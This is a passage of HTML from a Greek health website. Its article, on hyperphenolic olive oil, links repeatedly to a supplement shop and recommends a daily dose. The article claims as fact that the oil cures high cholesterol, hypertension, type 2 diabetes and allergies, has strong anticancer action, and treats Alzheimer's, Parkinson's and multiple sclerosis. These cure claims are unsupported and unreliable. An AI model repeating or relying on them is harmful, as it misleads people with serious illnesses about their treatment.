		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emedi.gr%2F2020%2F09%2F08%2F%25cf%2585%25cf%2580%25ce%25b5%25cf%2581%25cf%2586%25ce%25b1%25ce%25b9%25ce%25bd%25ce%25bf%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b5%25ce%25bb%25ce%25b1%25ce%25b9%25cf%258c%25ce%25bb%25ce%25b1%25ce%25b4%25ce%25bf%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A5%CF%80%CE%B5%CF%81%CF%86%CE%B1%CE%B9%CE%BD%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C+%CE%B5%CE%BB%CE%B1%CE%B9%CF%8C%CE%BB%CE%B1%CE%B4%CE%BF&url=https%3A%2F%2Fwww.emedi.gr%2F2020%2F09%2F08%2F%25cf%2585%25cf%2580%25ce%25b5%25cf%2581%25cf%2586%25ce%25b1%25ce%25b9%25ce%25bd%25ce%25bf%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b5%25ce%25bb%25ce%25b1%25ce%25b9%25cf%258c%25ce%25bb%25ce%25b1%25ce%25b4%25ce%25bf%2F&via=Emedi.gr+-+%CE%A0%CF%81%CF%8C%CE%BB%CE%B7%CF%88%CE%B7+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/&amp;media=https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3.png&description=%%title%% %%sep%% %%primary_category%% Το υπερφαινολικό ελαιόλαδο προστατεύει την Υγεία." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A5%CF%80%CE%B5%CF%81%CF%86%CE%B1%CE%B9%CE%BD%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C+%CE%B5%CE%BB%CE%B1%CE%B9%CF%8C%CE%BB%CE%B1%CE%B4%CE%BF %0A%0A https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3.png" data-caption=""><img width="696" height="369" class="entry-thumb td-modal-image" src="https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-696x369.png" srcset="https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-696x369.png 696w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-300x159.png 300w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-1024x542.png 1024w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-768x407.png 768w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-1536x813.png 1536w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-2048x1084.png 2048w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-150x79.png 150w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-1068x565.png 1068w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3-1920x1017.png 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="hyperfainolic 3" title="hyperfainolic 3"/></a></div>
            <!-- content --><div class="pf-content"><p>Το υπερφαινολικό ελαιόλαδο προστατεύει την Υγεία</p>
<p><span id="more-31433"></span></p>
<p>Υπάρχουν πια πολλές επιστημονικές έρευνες, δημοσιεύσεις και κλινικές μελέτες που αποκαλύπτουν ότι το ελαιόλαδο με υψηλή περιεκτικότητα σε πολυφαινόλες έχει πολλά οφέλη για την ΥΓΕΙΑ.</p>
<p>Το υπερφαινολικό ελαιόλαδο είναι, συνήθως αγουρέλαιο, εξαιρετικά παρθένο ελαιόλαδο εξάγεται εν ψυχρώ.</p>
<p>Έχει υψηλή περιεκτικότητα σε βιταμίνη Ε που συμβάλλει στην προστασία των ιστών από το οξειδωτικό στρες.</p>
<p>Έχει υψηλή περιεκτικότητα σε φαινόλες και πολυφαινόλες, όπως η ελαιοκανθόλη και η ελαιασίνη, αλλά και τοκοφερόλη. Περιέχει, επίσης, φλαβονοειδή, λιγνάνες, σεκοϊριδοειδή κ.ά.</p>
<p><strong>Τα οφέλη στην υγεία από το υπερφαινολικό ελαιόλαδο</strong></p>
<p>Θεραπεύει την υπερχοληστερολαιμία. Η καθημερινή κατανάλωση ελαιόλαδου με υψηλή περιεκτικότητασε πολυφαινόλες, όπως η υδροξυτυροσόλη και τα παράγωγά της εμποδίζει την οξείδωση της κακής χοληστερόλης και αποτρέπει το σχηματισμό αθηρωματικής πλάκας στα αιμοφόρα αγγεία και προστατεύει, έτσι από τα καρδιοαγγειακά νοσήματα. Επίσης, αυξάνει την καλή χοληστερόλη. Οι πολυφαινόλες του ελαιόλαδου προστατεύουν τα λιπίδια του αίματος από το οξειδωτικό στρες</p>
<p>Ενισχύει το ανοσοποιητικό σύστημα</p>
<p>Έχει ισχυρή αντικαρκινική δράση</p>
<p>Χαρίζει λιποσωμιακή δράση σε πολλά βότανα και συμπληρώματα διατροφής, όπως την ιατρική κάνναβη, τη βιταμίνη C κ.ά</p>
<p>Ρυθμίζει την αρτηριακή πίεση και θεραπεύει την υπέρταση</p>
<p>Ρυθμίζει το σάκχαρο του αίματος και θεραπεύει το διαβήτη τύπου 2</p>
<p>Καταπολεμά τις φλεγμονές</p>
<p>Έχει ισχυρή αντιμικροβιακή δράση</p>
<p>Έχει ισχυρή αντιισταμινική δράση και θεραπεύει τις αλλεργίες</p>
<p>Προστατεύει το πεπτικό σύστημα και δρα θεραπευτικά για το στομάχι και το έντερο σε έλκος, γαστροισοφαγική παλινδρόμηση, δυσκοιλιότητα κ.ά.</p>
<p>Προστατεύει το νευρικό σύστημα και δρα θεραπευτικά στη νόσο Alzheimer, στη νόσο Parkinson, στη σκλύνση κατά πλάκας κ.ά.</p>
<p>Το ελληνικό ελαιόλαδο τονώνει την σεξουαλικότητα</p>
<p>Τα καλύτερα αποτελέσματα επιτυγχάνονται σε δοσολογία 20 γραμμαρίων ελαιόλαδου ή 21,7 ml που περιέχουν 5 mg πολυφαινόλες, στα πλαίσια μιας ισορροπημένης διατροφής κι ενός υγιεινού τρόπου ζωής.</p>
<p><a href="https://shop.emedi.gr/category-709/" target="_blank" rel="noopener"><strong>Τα καλύτερα συμπληρώματα διατροφής για την υγεία σας</strong></a></p>
<p><a href="https://shop.emedi.gr/category-709/" target="_blank" rel="noopener"><strong>Πατήστε, εδώ, για να παραγγείλετε τα κατάλληλα συμπληρώματα διατροφής για την υγεία σας</strong></a></p>
<p><a href="https://shop.emedi.gr/category-709/" target="_blank" rel="noopener"><strong><img fetchpriority="high" decoding="async" class=" size-full wp-image-31412" src="https://www.e-medi.eu/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic2.jpeg" alt="hyperfainolic2" width="600" height="450" srcset="https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic2.jpeg 1170w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic2-300x225.jpeg 300w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic2-1024x768.jpeg 1024w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic2-768x576.jpeg 768w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic2-150x113.jpeg 150w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic2-696x522.jpeg 696w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic2-1068x801.jpeg 1068w" sizes="(max-width: 600px) 100vw, 600px" /></strong></a></p>
<p><strong><span style="color: #ff0000;">Η καθοδήγηση για την επιλογή των ποιων συμπληρωμάτων διατροφής, από τα ανωτέρω, είναι κατάλληλα για την ασθένειά σας θα γίνει σε συνεννόηση με το θεράποντα ιατρό</span>.</strong></p>
<p><strong>Διαβάστε, επίσης</strong></p>
<p><strong><a href="https://www.e-medi.eu/2020/06/26/%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bf%cf%85%cf%83%ce%af%ce%b5%cf%82-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%8d%ce%bd-%ce%bd%ce%b1-%ce%bc%ce%b5%ce%b9%cf%8e%cf%83-4/">Τροφές και ουσίες που μπορούν να μειώσουν φυσικά τη χοληστερόλη</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2018/05/06/%ce%b7-%ce%bc%ce%b5%cf%83%ce%bf%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae-%ce%b9%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%b4-3/">Η μεσογειακή διατροφή ιδανική για τη διατήρηση της υγείας του εντέρου</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2016/02/20/%cf%84%ce%b1-%ce%bf%cf%86%ce%ad%ce%bb%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%84%ce%b1%ce%bd%ce%ac%ce%bb%cf%89%cf%83%ce%b7-2/">Τα οφέλη στην υγεία από την κατανάλωση φύλλων ελιάς</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2016/01/07/%cf%86%cf%8d%ce%bb%ce%bb%ce%b1-%ce%b5%ce%bb%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%bb%ce%bf%ce%b9%ce%bc%cf%8e%ce%be%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%87%ce%b5%ce%b9%ce%bc-3/">Φύλλα ελιάς για τις λοιμώξεις του χειμώνα</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2015/12/28/%cf%84%ce%b1-%ce%ba%cf%81%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%81%ce%b9%cf%83%ce%bc%ce%ad%ce%bd-3/">Τα κρητικά βότανα είναι αναγνωρισμένα παγκοσμίως</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2015/12/24/%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%cf%80%ce%bf%ce%b9%ce%ae%cf%83%cf%84%ce%b5-%cf%84%ce%bf-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf-%cf%83%ce%b1%ce%bd-%ce%ba%ce%b1%ce%bb%ce%bb-4/">Χρησιμοποιήστε το ελαιόλαδο σαν καλλυντικό</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2015/10/11/%cf%86%cf%8d%ce%bb%ce%bb%ce%b1-%ce%b5%ce%bb%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%80-3/">Φύλλα ελιάς για να έχετε φυσιολογική πίεση</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%B5%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82/%CE%B2%CF%8C%CF%84%CE%B1%CE%BD%CE%B1/item/859-%CE%B5%CE%BB%CE%B9%CE%AC-%CE%BA%CE%B1%CE%B9-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82.html">Ελιά και θεραπευτικές ιδιότητες</a></strong></p>
<p><strong><a href="http://emedi.gr/index.php/%CE%B5%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82/%CE%B2%CF%8C%CF%84%CE%B1%CE%BD%CE%B1/item/3722-%CF%84%CE%B1-%CE%BF%CF%86%CE%AD%CE%BB%CE%B7-%CF%83%CF%84%CE%B7%CE%BD-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%B1-%CF%86%CF%8D%CE%BB%CE%BB%CE%B1-%CE%B5%CE%BB%CE%B9%CE%AC%CF%82.html">Τα οφέλη στην υγεία από τα φύλλα ελιάς</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2015/10/11/%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af%cf%84%ce%b5-%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b5-2/">Γιατί πρέπει να χρησιμοποιείτε μόνο ελαιόλαδο</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2015/10/02/%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9-3/">Το καλύτερο ελαιόλαδο είναι το ελληνικό</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2015/01/11/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82-%ce%bc%ce%b5-%ce%b5%ce%bb%ce%b9%ce%ac-3/">Χρήσιμες ιατρικές συνταγές με ελιά</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2014/10/17/%ce%bf%ce%b9-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b5%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%b3%cf%81%ce%af%cf%80%ce%b7-%ce%ba%ce%b1-3/">Οι καλύτερες βιταμίνες για τη γρίπη και τις ιώσεις</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2014/09/23/%ce%b7-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%b1%cf%81%ce%ba%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%cf%85%cf%83%ce%af%ce%b1-%ce%b1%cf%80%ce%b9%ce%b3%ce%b5%ce%bd%ce%af-3/">Φυσική αντικαρκινική ουσία</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2014/08/11/%cf%81%ce%bf%cf%85%cf%84%ce%af%ce%bd%ce%b7-3/">Ρουτίνη</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2014/07/19/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b1%cf%81%ce%ba%ce%af%ce%bd%ce%bf-3/">Φυσική αποκατάσταση στον καρκίνο</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2013/11/23/%ce%b7-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1/">Η μεγάλη αλήθεια για τη θεραπεία του καρκίνου</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2017/09/07/%ce%b7-%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%84%cf%89%ce%bd-%ce%ba%ce%b1%cf%81%ce%ba%ce%b9%ce%bd%ce%bf%cf%80%ce%b1%ce%b8-2/">Η καθημερινή διατροφή των καρκινοπαθών</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2017/06/24/%cf%86%ce%ac%ce%b5-%ce%bb%ce%ac%ce%b4%ce%b9-%ce%ba%ce%b9-%ce%ad%ce%bb%ce%b1-%ce%b2%cf%81%ce%ac%ce%b4%cf%85-3/">Φάε λάδι κι έλα βράδυ</a></strong></p>
<p><strong><a href="https://www.emedi.gr">www.emedi.gr</a></strong></p>
<p><a href="https://shop.emedi.gr/category-709/" target="_blank" rel="noopener"><img decoding="async" class=" size-full wp-image-31413" src="https://www.e-medi.eu/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_4.jpg" alt="hyperfainolic 4" width="600" height="450" srcset="https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_4.jpg 1200w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_4-300x225.jpg 300w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_4-1024x768.jpg 1024w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_4-768x576.jpg 768w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_4-150x113.jpg 150w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_4-696x522.jpg 696w, https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_4-1068x801.jpg 1068w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><strong> </strong></p>
<div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ΕΤΙΚΕΤΕΣ</span></li><li><a href="https://www.emedi.gr/tag/hdl/">HDL</a></li><li><a href="https://www.emedi.gr/tag/ldl/">LDL</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%b3%ce%bf%cf%85%cf%81%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf/">αγουρέλαιο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%b8%ce%b7%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7/">αθηροσκλήρωση</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%b8%ce%b7%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%bb%ce%ac%ce%ba%ce%b5%cf%82/">αθηρωματικές πλάκες</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%b8%ce%b7%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%bd%cf%8c%cf%83%ce%bf%cf%82/">αθηρωματική νόσος</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%b8%ce%b7%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%ce%bb%ce%ac%ce%ba%ce%b1/">αθηρωματική πλάκα</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%b8%ce%b7%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%cf%83%ce%b7/">αθηρωμάτωση</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b1/">αλλεργία</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5%cf%82/">αλλεργίες</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%bd%ce%bf%cf%83%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">ανοσοποιητικό σύστημα</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%bd%cf%84%ce%b9%ce%b9%cf%83%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%ce%b9%ce%ba%ce%ac/">αντιισταμινικά</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b2%ce%b9%ce%b1%ce%ba%ce%ac/">αντιμικροβιακά</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%bd%cf%84%ce%b9%cf%86%ce%bb%ce%b5%ce%b3%ce%bc%ce%bf%ce%bd%cf%8e%ce%b4%ce%b7/">αντιφλεγμονώδη</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%cf%81%cf%84%ce%b7%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%80%ce%af%ce%b5%cf%83%ce%b7/">αρτηριακή πίεση</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%cf%81%cf%84%ce%b7%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%85%cf%80%ce%ad%cf%81%cf%84%ce%b1%cf%83%ce%b7/">αρτηριακή υπέρταση</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/">βιολογικό ελαιόλαδο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b5/">βιταμίνη Ε</a></li><li><a href="https://www.emedi.gr/tag/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bf%ce%b9%cf%83%ce%bf%cf%86%ce%b1%ce%b3%ce%b9%ce%ba%ce%ae-%cf%80%ce%b1%ce%bb%ce%b9%ce%bd%ce%b4%cf%81%cf%8c%ce%bc%ce%b7%cf%83%ce%b7/">γαστροοισοφαγική παλινδρόμηση</a></li><li><a href="https://www.emedi.gr/tag/%ce%b3%ce%bf%cf%80/">ΓΟΠ</a></li><li><a href="https://www.emedi.gr/tag/%ce%b4%ce%b9%ce%b1%ce%b2%ce%ae%cf%84%ce%b7%cf%82/">διαβήτης</a></li><li><a href="https://www.emedi.gr/tag/%ce%b4%ce%b9%ce%b1%ce%b2%ce%ae%cf%84%ce%b7%cf%82-%cf%84%cf%8d%cf%80%ce%bf%cf%85-2/">διαβήτης τύπου 2</a></li><li><a href="https://www.emedi.gr/tag/%ce%b4%cf%85%cf%83%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">δυσκοιλιότητα</a></li><li><a href="https://www.emedi.gr/tag/%ce%b5%ce%bb%ce%b1%ce%b9%ce%b1%cf%83%ce%af%ce%bd%ce%b7/">ελαιασίνη</a></li><li><a href="https://www.emedi.gr/tag/%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%ba%ce%b1%ce%bd%ce%b8%cf%8c%ce%bb%ce%b7/">ελαιοκανθόλη</a></li><li><a href="https://www.emedi.gr/tag/%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf-%cf%88%cf%85%cf%87%cf%81%ce%ae%cf%82-%ce%ad%ce%ba%ce%b8%ce%bb%ce%b9%cf%88%ce%b7%cf%82/">ελαιόλαδο ψυχρής έκθλιψης</a></li><li><a href="https://www.emedi.gr/tag/%ce%b5%ce%be%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%81%ce%b8%ce%ad%ce%bd%ce%bf-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/">εξαιρετικά παρθένο ελαιόλαδο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">ισορροπημένη διατροφή</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%ce%b1%ce%ba%ce%ae-%cf%87%ce%bf%ce%bb%ce%b7%cf%83%cf%84%ce%b5%cf%81%cf%8c%ce%bb%ce%b7/">κακή χοληστερόλη</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%ce%bf%ce%bb%ce%b7%cf%83%cf%84%ce%b5%cf%81%cf%8c%ce%bb%ce%b7/">καλή χοληστερόλη</a></li><li><a href="https://www.emedi.gr/tag/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ac-%ce%bd%ce%bf%cf%83%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">καρδιοαγγειακά νοσήματα</a></li><li><a href="https://www.emedi.gr/tag/%ce%bb%ce%b9%ce%b3%ce%bd%ce%ac%ce%bd%ce%b5%cf%82/">λιγνάνες</a></li><li><a href="https://www.emedi.gr/tag/%ce%bb%ce%b9%cf%80%ce%af%ce%b4%ce%b9%ce%b1-%ce%b1%ce%af%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">λιπίδια αίματος</a></li><li><a href="https://www.emedi.gr/tag/%ce%bd%cf%8c%cf%83%ce%bf%cf%82-alzheimer/">νόσος Alzheimer</a></li><li><a href="https://www.emedi.gr/tag/%ce%bd%cf%8c%cf%83%ce%bf%cf%82-parkinson/">νόσος Parkinson</a></li><li><a href="https://www.emedi.gr/tag/%ce%bd%cf%8c%cf%83%ce%bf%cf%82-%ce%b1%ce%bb%cf%84%cf%83%cf%87%ce%ac%ce%b9%ce%bc%ce%b5%cf%81/">νόσος Αλτσχάιμερ</a></li><li><a href="https://www.emedi.gr/tag/%ce%bd%cf%8c%cf%83%ce%bf%cf%82-%cf%80%ce%ac%cf%81%ce%ba%ce%b9%ce%bd%cf%83%ce%bf%ce%bd/">νόσος Πάρκινσον</a></li><li><a 